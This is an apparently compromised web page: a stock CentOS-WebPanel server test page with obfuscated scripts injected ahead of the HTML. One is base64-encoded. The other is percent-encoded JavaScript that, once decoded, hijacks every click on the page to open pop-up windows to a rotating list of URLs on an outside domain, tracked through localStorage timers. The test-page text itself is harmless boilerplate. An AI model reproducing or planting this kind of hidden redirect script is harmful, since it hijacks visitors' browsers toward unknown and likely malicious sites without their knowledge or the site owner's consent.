

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://doctor-igor.vhost.kiev.ua/cadeau-pas-cher-id%C3%A9e-cadeau-pour-homme-boxer-et-gg-7057375
body_size: 4875
content:
<script type="text/javascript">document.write(atob("[base64]"))</script>
<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%69%2D%6E%2D%66%6F%2E%69%6E%66%6F%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html><head>
		<title>HTTP Server Test Page powered by CentOS-WebPanel.com</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<style type="text/css">
			body {
				background-color: #eceff1;
				color: #000;
				font-size: 0.9em;
				font-family: sans-serif,helvetica;
				margin: 0;
				padding: 0;
			}
			:link {
				color: #0000FF;
				text-decoration:none;
			}
			:visited {
				color: #0000FF;
			}
			a:hover {
				color: #0000FF;
			}
			h1 {
				text-align: center;
				margin: 0;
				padding: 0.6em 2em 0.4em;
				background-color: #2D4760;
				color: #ffffff;
				font-weight: normal;
				font-size: 1.75em;
				border-bottom: 2px solid #000;
			}
			h1 strong {
				font-weight: bold;
			}
			h2 {
				font-size: 1.1em;
				font-weight: bold;
			}
			.content {
				padding: 1em 5em;
			}
			.content-columns {
				/* Setting relative positioning allows for 
				absolute positioning for sub-classes */
				position: relative;
				padding-top: 1em;
			}
			.content-column-left {
				/* Value for IE/Win; will be overwritten for other browsers */
				width: 47%;
				padding-right: 3%;
				float: left;
				padding-bottom: 2em;
			}
			.content-column-right {
				/* Values for IE/Win; will be overwritten for other browsers */
				width: 47%;
				padding-left: 3%;
				float: left;
				padding-bottom: 2em;
			}
			.content-columns>.content-column-left, .content-columns>.content-column-right {
				/* Non-IE/Win */
			}
			img {
				border: 2px solid #fff;
				padding: 2px;
				margin: 2px;
			}
			a:hover img {
				border: 2px solid #3399FF;
			}
		</style>
	</head>

	<body>
	</a><h1>HTTP Test Page<br><font size="-1"><strong>powered by</strong></font><strong> CWP | CentOS-WebPanel.com</strong></h1>
		<div class="content">
		<center><a href="http://centos-webpanel.com"><img src="http://centos-webpanel.com/wp-content/uploads/2015/11/cwp_logo.png"></a></center>
			<hr></hr>
			<div class="content-middle">
				<center><p>This page is used to test the proper operation of the HTTP
 server after it has been installed. If you can read this page it means 
that the HTTP server installed at this site is working properly.</p></center>
			</div>
<hr>
			<div class="content-columns">
				<div class="content-column-left">
					<center><h2>If you are a member of the general public:</h2></center>

					<p>The fact that you are seeing this page indicates that the 
website you just visited is either experiencing problems or is 
undergoing routine maintenance.</p>

					<p>If you would like to let the administrators of this website know
 that you've seen this page instead of the page you expected, you should
 send them e-mail. In general, mail sent to the name "webmaster" and 
directed to the website's domain should reach the appropriate person.</p>

					<p>For example, if you experienced problems while visiting www.example.com, you should send e-mail to "webmaster@example.com".</p>
				</div>

				<div class="content-column-right">
					<center><h2>If you are the website administrator:</h2></center>

					<p>You may now add content to the directory <tt>/home/USERNAME/public_html</tt>.
 Note that until you do so, people visiting your website will see this 
page and not your content. To prevent this page from ever being used, 
delete index.html in <tt>/public_html</tt>.</p>

						<p>You are free to use the images below on Linux powered HTTP servers.  Thanks for using CentOS-WebPanel!</p>

						<p><a href="http://centos-webpanel.com"><img src="http://centos-webpanel.com/wp-content/uploads/2015/11/cwp_logo.png" width="20%" ></a> </p>
				</div>
			</div>
                </div>
                <div class="content">
                        <center><div class="content-middle"><h2>About CentOS-WebPanel:</h2><b>The CentOS-WebPanel - </b>
a Free Web Hosting control panel designed for quick and easy management of (Dedicated & VPS) servers minus the chore and effort to use ssh console for every time you want to do something, offers a huge number of options and features for server management in its control panel package.<p></p>
<b><p>For information on CentOS-WebPanel please visit the <a href="http://centos-webpanel.com">CentOS-WebPanel.com</a>.</p></center></b>
<hr>
<center><p><br></p><h2>Note:</h2><p>CentOS-WebPanel is Software and it is used to 
power this website; however, the webserver is owned by the domain owner 
and not the CentOS-WebPanel.</p>  <b>If you have issues with the content of this site, contact the owner of the domain, not the CentOS-WebPanel.</b>

<p>For example, if this website is www.example.com, you would find the 
owner of the example.com domain at the following WHOIS server: <a href="http://whois.domaintools.com">http://whois.domaintools.com</a></p></center>

                        </div>
		</div>
</hr>
<hr></hr>

</body></html>